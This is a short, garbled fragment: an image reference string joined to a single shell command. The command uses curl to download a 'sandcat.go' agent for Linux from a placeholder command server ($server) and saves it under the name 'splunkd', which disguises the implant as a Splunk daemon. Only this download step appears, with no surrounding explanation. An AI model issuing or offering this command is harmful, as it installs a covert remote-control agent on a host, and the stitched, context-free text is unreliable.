 curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
